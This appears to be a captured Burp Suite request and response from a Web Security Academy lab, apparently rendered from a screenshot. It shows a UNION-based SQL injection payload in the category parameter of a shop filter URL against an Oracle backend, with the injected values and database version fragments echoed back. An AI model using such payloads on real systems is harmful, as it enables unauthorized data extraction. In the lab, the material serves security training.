 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category='+UNION+SELECT+'abc','def'+FROM+dual-- HTTP/2
2 Host: 0ad5003604ed1f0080a808e100ca003c.web-security-academy.net
3 Cookie: session=ENjRHuxJH76RHaMS4jfW8kbffVYjs03Q
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad5003604ed1f0080a808e100ca003c.web-security-academy.net/filter?category=Toys+%26+Games
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor \n
Production, TNS for Linux: Version 11.2.0.2.0 -
Production, NLSRTL Version 11.2.0.2.0 -
Production'
Back to lab description
WE LIKE TO
SHOP
' UNION SELECT 'abc','def' FROM dual--
Refine your search:
All Accessories Corporate gifts Food & Drink Tech gifts Toys & Games
abc
def